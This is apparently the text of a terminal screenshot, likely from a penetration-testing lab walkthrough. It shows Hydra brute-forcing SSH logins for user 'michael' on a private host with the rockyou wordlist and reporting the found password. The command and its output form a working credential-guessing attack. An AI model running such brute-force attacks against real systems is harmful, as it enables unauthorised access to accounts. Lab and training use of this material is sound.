 Shell No.1
File Actions Edit View Help
root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -s 22 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-27 15:24:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-27 15:24:45